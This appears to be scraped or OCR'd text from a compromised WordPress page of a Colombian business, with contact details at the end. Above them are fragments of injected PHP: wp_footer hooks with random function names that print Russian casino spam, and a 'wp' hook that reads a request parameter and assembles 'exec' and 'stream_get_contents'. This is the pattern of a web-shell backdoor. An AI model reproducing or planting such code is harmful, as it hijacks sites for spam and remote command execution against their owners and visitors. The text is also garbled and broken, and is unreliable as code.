
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
RES